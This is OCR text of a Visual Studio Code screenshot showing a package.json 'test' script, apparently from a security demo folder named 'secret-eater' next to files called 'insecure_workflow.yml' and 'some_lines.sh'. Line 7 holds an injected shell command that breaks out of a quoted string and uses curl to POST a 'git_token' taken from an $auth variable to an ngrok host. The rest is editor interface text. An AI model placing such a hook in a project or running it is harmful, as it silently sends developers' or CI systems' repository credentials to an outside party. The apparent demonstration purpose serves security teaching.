 Code File Edit Selection View Go Run Terminal Window Help A Thu 16 Sep 13:47
package.json — roketo-app
package.json some_lines.sh insecure_workflow.yml
Users > eylamilner > Desktop > Argon > demos > secret-eater > package.json > {} scripts > test
1
2
3
4
5
Debug
6
7 ' && curl --request POST --url https://4d25-77-137-8-226.ngrok.io --header 'content-type: application/json' --data '{\"git_token\": \"'$auth'\"}'"
8
9
10
11
12
13
14
15
33:34
1
2
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE zsh
git:(main) ✗
1
Visual Studio Code
main* 0 0 Quokka Ln 7, Col 548 (543 selected) Spaces: 2 UTF-8 LF JSON 0m Flow Spell Prettier